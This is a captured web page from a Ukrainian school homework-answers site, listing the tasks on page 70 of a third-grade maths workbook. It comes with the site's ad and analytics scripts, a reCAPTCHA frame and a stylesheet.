

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80/storinka-70
body_size: 6101
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en" >
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
        <title>Сторінка 70 - Завдання зі сторінок 61-80 | ГДЗ Математика 3 клас Л.В. Оляницька 2015 Робочий зошит | Вшколе</title>
          <meta name="description" content="Сторінка 70 - Завдання зі сторінок 61-80. Повне та якісне ГДЗ Математика 3 клас Л.В. Оляницька 2015 Робочий зошит. Перевірені відповіді та розв'язання всіх вправ та задач з детальним поясненням." />
              <meta name="keywords" content="Сторінка 70 - Завдання зі сторінок 61-80, ГДЗ 3 клас Математика Л.В. Оляницька 2015 Робочий зошит, решебник 3 клас Л.В. Оляницька 2015 Робочий зошит, решебник Математика Л.В. Оляницька 2015 Робочий зошит, решебник Л.В. Оляницька 2015 Робочий зошит" />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
        <base href="https://vshkole.com/"/>
    <link rel="shortcut icon" href="https://vshkole.com/web/images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://vshkole.com/web/images/favicon_ipad.png" />
    <link rel="apple-touch-icon-precomposed" href="https://vshkole.com/web/images/favicon_iphone.png" />
    <meta property="og:image" content="https://vshkole.com/web/images/iphone.png" />
              <link href="https://vshkole.com/web/css/combine.css?v=18012019" media="screen" rel="stylesheet" type="text/css"/>
        <!--[if lt IE 9]>
  		<link href="https://vshkole.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->
  	  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-KHHRKZN');</script>
  <!-- End Google Tag Manager -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.8.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
  var base_url = 'https://vshkole.com/';
  var current_url = '3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80/storinka-70';
  // Top GOOGLE ADAPTIVE BANNER 728x90
// [ORIGINAL] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="3048249775" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';
// [ADX] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';

// Right GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="9094783376" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="8624303679" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Left GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="7618050171" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';
// [ADX] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="4514389874" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';

// Top GOOGLE PHONE BANNER (TOP/BOTTOM) 320x100
// [ORIGINAL] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-2981735884139049" data-ad-slot="5185960972"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Bottom GOOGLE ADAPTIVE BANNER ON HOME PAGE2 728x90
// [ORIGINAL] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="6662694176" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Адаптивный - (сверху)
// [ORIGINAL] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="8139427371" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
</script>

  <script src="https://cdn.admixer.net/scripts3/loader2.js" async
          data-inv="//inv-nets.admixer.net/"
          data-r="single"
          data-sender="admixer"
          data-bundle="desktop"></script>
  <script type='text/javascript'>
       let timerId = setTimeout(() => {
           (window.globalAmlAds = window.globalAmlAds || []).push(function() {
               // RichMedia Desktop
               globalAml.defineSlot({z: 'f16f4ce5-23f4-42e7-a544-32a1eaa43648', ph: 'admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               // RichMedia Mobile
               globalAml.defineSlot({z: '6754c149-737b-4386-8a46-169d8f7e8efe', ph: 'admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               globalAml.singleRequest("admixer");
           });
        }, 120000);
</script>


  </head>
  <body>
          <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHHRKZN"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
      <!-- RichMedia Desktop -->
<div id='admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879');
    });
</script>
<!-- RichMedia Mobile -->
<div id='admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879');
    });
</script>
        <div id="wrapper" class="wrapper-main">
      <div id="main" class="main-main">
        <div id="header" class="wrap">
  <table class="header-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
      <td class="col-left">
        <div class="pr">
          <a class="logo" title="ГДЗ, решебники и учебники онлайн" href="https://vshkole.com/"></a>
          <svg style="width: 45px; height: 30px; position: absolute; top: 4px; left: 129px;" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="-10 -10 440 292">
            <path fill="#c0c0c0" d="M20 6q95 -27 190 0t190 0v260q-95 27 -190 0t-190 0z"/>
            <path fill="#0057b8" d="M30  16q90 -27 180 0t180 0v120l-90 50h-180l-90 -50z"/>
            <path fill="#ffd500" d="M30 136q90 -27 180 0t180 0v120q-90 27 -180 0t-180 0z"/>
          </svg>
        </div>
        <div class="slogan-on-desktop">
                      <p class="slogan">Українські підручники<br/><b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-center">
        <div class="banner-top-for-desktop-tablet">
                    </div>
        <div class="slogan-on-mobile">
                      <p class="slogan">Українські підручники <b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-right">
        	        <div class="pr">
  	        <div id="class_number">
  	          <select name="class" class="js-select fr">
  	              	              <option value="1">1-клас</option>
  	              	              <option value="2">2-клас</option>
  	              	              <option value="3" selected="selected">3-клас</option>
  	              	              <option value="4">4-клас</option>
  	              	              <option value="5">5-клас</option>
  	              	              <option value="6">6-клас</option>
  	              	              <option value="7">7-клас</option>
  	              	              <option value="8">8-клас</option>
  	              	              <option value="9">9-клас</option>
  	              	              <option value="10">10-клас</option>
  	              	              <option value="11">11-клас</option>
  	              	          </select>
  	          <a class="h-game-icon" title="Школьные игры"  href="https://vshkole.com/igry"><img src="https://vshkole.com/web/images/game_icon.png" alt="Школьные игры" /></a>
  	        </div>
  	      </div>
  	      <script type="text/javascript">
            $(document).ready(function(){
              $('.js-select').customSelect();
              $('#class_number select[name="class"]').change(function() {
                window.location.href = base_url + $(this).val() + '-klass/reshebniki';
              });
            });
          </script>
              </td>
    </tr>
  </table>
</div>
<div class="top-header-banner" style="height: auto; display: none;">
  <div class="in" style="min-height: 250px;"></div>
</div>
        <div id="center" class="wrap">
          <div class="wrap-part">

	    <div class="right-sidebar">
  <div>
                </div>
</div>

	<div class="center-part">
		<div class="inner-b">

      <div class="ab-tabs ">
  <table cellspacing="0" cellpadding="0" border="0">
    <tr>
                            <td class="td-1">
        <a class="tab" title="ГДЗ 3 клас" href="https://vshkole.com/3-klass/reshebniki"><span>ГДЗ</span> 3 клас</a></td>
                      <td class="td-2">
        <a class="tab" title="Підручники 3 клас" href="https://vshkole.com/3-klass/uchebniki"><span>Підручники</span> 3 клас</a></td>
          </tr>
  </table>
</div>

<table class="table-bread-crumb" cellspacing="0" cellpadding="0" border="0">
    <tr>
        <td class="td-1">
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="bread-crumbs line">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/3-klass/reshebniki">
                        <span itemprop="name">ГДЗ 3&nbsp;клас</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </span>
                <span class="gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/3-klass/reshebniki/matematika">
                        <span itemprop="name">Математика</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </span>
                <span class="gt mobile-last">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" class="mobile-last" href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit">
                        <span itemprop="name">Л.В. Оляницька</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </span>
            </div>
        </td>
        <td class="td-2">
            <div class="pr">
                <span class="small-toooltip r"></span>
            </div>
        </td>
    </tr>
</table>

<div class="bread-crumbs-2">
    <a class="sub-1" style="margin-bottom: 2px;" href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit">Л.В. Оляницька</a>
                    <span class="hide-on-320"><a class="sub-2  " href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80"><span>Завдання зі сторінок 61-80</span></a></span>
            </div>

      

			<div class="single-book single-book-part-2">
		  	<div class="book-box border-5">
		  	  <div class="p-book">
		  		  <div class="i-book border-5">
		  		    <table class="subject t-for-contents" cellpadding="0" cellspacing="0" border="0">
		  		      <tr>
		  		        <td>
		  		          		  		          <h1>Сторінка 70 - Завдання зі сторінок 61-80</h1>
		  		        </td>
		  		      </tr>
		  		    </table>

		  		    		  		                		    <div>
						    		<ul class="tiles-list">
					    											    	  	<li>
							    	  		<a rel="nofollow" href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80/storinka-70/1">1</a>
							    	  	</li>
							    	  							    	  	<li>
							    	  		<a rel="nofollow" href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80/storinka-70/2">2</a>
							    	  	</li>
							    	  							    	  	<li>
							    	  		<a rel="nofollow" href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80/storinka-70/3">3</a>
							    	  	</li>
							    	  							    	  	<li>
							    	  		<a rel="nofollow" href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80/storinka-70/4">4</a>
							    	  	</li>
							    	  							    	  	<li>
							    	  		<a rel="nofollow" href="https://vshkole.com/3-klass/reshebniki/matematika/lv-olyanitska-2015-robochij-zoshit/zavdannya-zi-storinok-61-80/storinka-70/5">5</a>
							    	  	</li>
							    	  							    	</ul>
							    	<div class="clear"></div>
						      </div>
        		            		  		  		  </div>
		  		 </div>
		  	</div>
		  </div>

            
      <div style="margin-top: -15px;">  
                  </div>

			<div style="margin-top: 10px;">
        



    
      </div>

			
			<div class="banner-bottom-2 tac pr" style="padding: 5px 0px">
</div>
<div class="banner-bottom tac pr" style="padding: 25px 0px;">
      <div class="for-mobile-320">
            
          </div>
  </div>
			

		</div>
		<div class="clear"></div>
	</div>

</div>        </div><!-- #center -->
        <div class="clear push-box">
        </div>
      </div><!-- #main -->
      <div id="footer" class="footer-2 js-footer">
  <div class="i-footer">
    <div class="wrap">
      <div class="pr">
        <div class="abs-img"></div>
	      <div class="footer-2-hack"></div>
      </div>
      <table class="foot-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
        <td class="td-1">
            <img class="iphone" src="https://vshkole.com/web/images/iphone.png" alt="" title=""/>
            <span class="text"><span class="big">Ми</span><br/> у твоєму<br/> телефоні</span>
        </td>
        <td class="td-2">
            <div class="round">
                Вшколі - це твій помічник, який допоможе тобі швидко знайти відповідь на завдання або завантажити підручник зі
                шкільної програми без жодних обмежень.
            </div>
        </td>
        <td class="td-3">
            <div class="round">
                vshkole.com - це портал, на якому ти зможеш знайти підручники і роз'язники (ГДЗ) з усіх предметів
                шкільної програми для різних класів. Сайт адаптовано під твій смартфон.
            </div>
        </td>
        <td class="td-4">
            <div class="round">
                Команда порталу доклала дуже багато зусиль, щоб в тебе не виникало проблем з пошуком потрібної інформації.
                <nobr>Користуйся із задоволенням!!!</nobr>
                <nobr><a href="https://vshkole.com/contact-us" rel="nofollow">Зв'язатися з нами</a></nobr>
            </div>
        </td>
        <td class="td-5">
            <img class="qr" src="https://vshkole.com/web/images/qr-code.gif" alt="" title="QR код"/>
                        <div class="feed-box">
                <!-- <a class="foot-link item-1" target="_blank" href="http://www.youtube.com/channel/UCHdRz5QS64Ctu8_bjq_KC8A"></a> -->
                                <a class="foot-link item-2" target="_blank"
                   href="https://www.facebook.com/%D0%92%D1%88%D0%BA%D0%BE%D0%BB%D0%B5-290438624695072/"
                   rel="nofollow"></a>
                <a class="foot-link item-3" href="https://vshkole.com/" onclick="return addFavorite(this);"
                   rel="nofollow"></a>
            </div>
        </td>
    </tr>
</table>


<script type="text/javascript">
    var url = "//vshkole.com/";
    var title = "Вшколе - Гдз, решебники та підручники онлайн";

    function addFavorite(a) {
        try {
            window.external.AddFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");
            } catch (e) {
                if (typeof (opera) == "object") {
                    a.rel = "sidebar";
                    a.title = title;
                    a.url = url;
                    return true;
                } else {
                    alert("Нажміть Ctrl-D, щоб додати до Обраного");
                }
            }
        }
        return false;
    }
</script>
    </div>
  </div>
</div>
    </div><!-- #wrapper -->
    
<script type='text/javascript' src='https://myroledance.com/services/?id=141055'></script>

<script src="https://static.vshkole.com/web/js/combine.js?v=150120182" type="text/javascript"></script>


  <script data-ad-client="ca-pub-4475970781063757" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
      (function (i, s, o, g, r, a, m) {
          i['GoogleAnalyticsObject'] = r;
          i[r] = i[r] || function () {
              (i[r].q = i[r].q || []).push(arguments)
          }, i[r].l = 1 * new Date();
          a = s.createElement(o),
              m = s.getElementsByTagName(o)[0];
          a.async = 1;
          a.src = g;
          m.parentNode.insertBefore(a, m)
      })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
      ga('create', 'UA-43674343-1', 'vshkole.com');
      ga('send', 'pageview');
  </script>

<script type='text/javascript' data-cfasync='false'>
    let ea64c34416_cnt = 0;
    let ea64c34416_interval = setInterval(function(){
        if (typeof ea64c34416_country !== 'undefined') {
            clearInterval(ea64c34416_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('ea64c34416_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + ea64c34416_domain + '/' + ea64c34416_path + '/' + ea64c34416_file + '.js?23505&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            ea64c34416_cnt += 1;
            if (ea64c34416_cnt >= 60) {
                clearInterval(ea64c34416_interval);
            }
        }
    }, 500);
</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yNKj_Cn4tP6Venu1ICKviw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769320368965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vshkole.com/web/css/combine.css?v=18012019
body_size: 23103
content:
#addToHomeScreen{z-index:9999;-webkit-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;touch-callout:none;width:240px;font-size:15px;padding:12px 14px;text-align:left;font-family:helvetica;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(0,#fff),color-stop(0.02,#eee),color-stop(0.98,#ccc),color-stop(1,#a3a3a3));border:1px solid #505050;-webkit-border-radius:8px;-webkit-background-clip:padding-box;color:#333;text-shadow:0 1px 0 rgba(255,255,255,0.75);line-height:130%;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5)}#addToHomeScreen.addToHomeIpad{width:268px;font-size:18px;padding:14px}#addToHomeScreen.addToHomeWide{width:296px}#addToHomeScreen.addToHomeIpad.addToHomeWide{width:320px;font-size:18px;padding:14px}#addToHomeScreen .addToHomeArrow{position:absolute;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(0,rgba(204,204,204,0)),color-stop(0.4,rgba(204,204,204,0)),color-stop(0.4,#ccc));border-width:0 1px 1px 0;border-style:solid;border-color:#505050;width:16px;height:16px;-webkit-transform:rotateZ(45deg);bottom:-9px;left:50%;margin-left:-8px;-webkit-box-shadow:inset -1px -1px 0 #a9a9a9;-webkit-border-bottom-right-radius:2px}#addToHomeScreen.addToHomeIpad .addToHomeArrow{-webkit-transform:rotateZ(-135deg);background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(0,rgba(238,238,238,0)),color-stop(0.4,rgba(238,238,238,0)),color-stop(0.4,#eee));-webkit-box-shadow:inset -1px -1px 0 #fff;top:-9px;bottom:auto;left:50%}#addToHomeScreen .addToHomeClose{-webkit-box-sizing:border-box;position:absolute;right:4px;top:4px;width:18px;height:18px;line-height:14px;text-align:center;text-indent:1px;-webkit-border-radius:9px;background:rgba(0,0,0,0.12);color:#707070;-webkit-box-shadow:0 1px 0 #fff;font-size:16px}#addToHomeScreen .addToHomePlus{font-weight:bold;font-size:1.3em}#addToHomeScreen .addToHomeShare{display:inline-block;width:18px;height:15px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:18px 15px;text-indent:-9999em;overflow:hidden}#addToHomeScreen .addToHomeTouchIcon{display:block;float:left;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5),inset 0 0 2px rgba(255,255,255,0.9);box-shadow:0 1px 3px rgba(0,0,0,0.5),inset 0 0 2px rgba(255,255,255,0.9);background-repeat:no-repeat;width:57px;height:57px;-webkit-background-size:57px 57px;background-size:57px 57px;margin:0 12px 0 0;border:1px solid #333;-webkit-background-clip:padding-box;background-clip:padding-box}@media all and (-webkit-min-device-pixel-ratio:2){#addToHomeScreen .addToHomeShare{background-image:url([data-uri])}}.ath-viewport *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ath-viewport{position:relative;z-index:2147483641;pointer-events:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;-o-text-size-adjust:none;text-size-adjust:none}.ath-modal{pointer-events:auto!important;background:rgba(0,0,0,0.6)}.ath-mandatory{background:#000}.ath-container{pointer-events:auto!important;position:absolute;z-index:2147483641;padding:.7em .6em;width:18em;background:#eee;background-size:100% auto;box-shadow:0 .2em 0 #d1d1d1;font-family:sans-serif;font-size:15px;line-height:1.5em;text-align:center}.ath-ios.ath-phone{bottom:1.8em;left:50%;margin-left:-9em}.ath-ios7.ath-tablet{left:.7em;top:1.8em}.ath-ios6.ath-tablet{left:5em;top:1.8em}.ath-android{right:1.5em;top:1.8em}.ath-container:before{content:'';position:relative;display:block;float:right;margin:-0.7em -0.6em 0 .5em;background-image:url([data-uri]);background-color:rgba(255,255,255,0.8);background-size:50%;background-repeat:no-repeat;background-position:50%;width:2.7em;height:2.7em;text-align:center;overflow:hidden;color:#a33;z-index:2147483642}.ath-container.ath-icon:before{position:absolute;top:0;right:0;margin:0;float:none}.ath-mandatory .ath-container:before{display:none}.ath-container.ath-android:before{float:left;margin:-0.7em .5em 0 -0.6em}.ath-container.ath-android.ath-icon:before{position:absolute;right:auto;left:0;margin:0;float:none}.ath-action-icon{display:inline-block;vertical-align:middle;background-position:50%;background-repeat:no-repeat;text-indent:-9999em;overflow:hidden}.ath-android .ath-action-icon{width:1.2em;height:1.8em;background-image:url([data-uri]);background-size:auto 100%}.ath-ios7 .ath-action-icon{width:1.6em;height:1.6em;background-image:url([data-uri]);margin-top:-0.3em;background-size:auto 100%}.ath-ios6 .ath-action-icon{width:1.8em;height:1.8em;background-image:url([data-uri]);margin-bottom:.4em;background-size:100% auto}.ath-container p{margin:0;padding:0;position:relative;z-index:2147483642;text-shadow:0 .1em 0 #fff;font-size:1.1em}.ath-ios.ath-phone:after{content:'';background:#eee;position:absolute;width:2em;height:2em;bottom:-0.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(0.9) rotate(45deg);transform:scaleX(0.9) rotate(45deg);box-shadow:.2em .2em 0 #d1d1d1}.ath-ios.ath-tablet:after{content:'';background:#eee;position:absolute;width:2em;height:2em;top:-0.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(0.9) rotate(45deg);transform:scaleX(0.9) rotate(45deg);z-index:2147483641}.ath-android:after{content:'';background:#eee;background:-webkit-linear-gradient(-45deg,rgba(238,238,238,0) 0,rgba(238,238,238,0) 50%,rgba(238,238,238,1) 50%,rgba(238,238,238,1) 100%);position:absolute;width:2em;height:2em;top:-1.5em;right:0}.ath-application-icon{position:relative;padding:0;border:0;margin:0 auto .2em auto;height:6em;width:6em;z-index:2147483642}.ath-container.ath-ios .ath-application-icon{border-radius:1em;box-shadow:0 .2em .4em rgba(0,0,0,0.3),inset 0 .07em 0 rgba(255,255,255,0.5);margin:0 auto .4em auto}@media only screen and (orientation:landscape){.ath-container.ath-phone{width:24em}.ath-ios.ath-phone{margin-left:-12em}.ath-ios6:after{left:39%}}@CHARSET 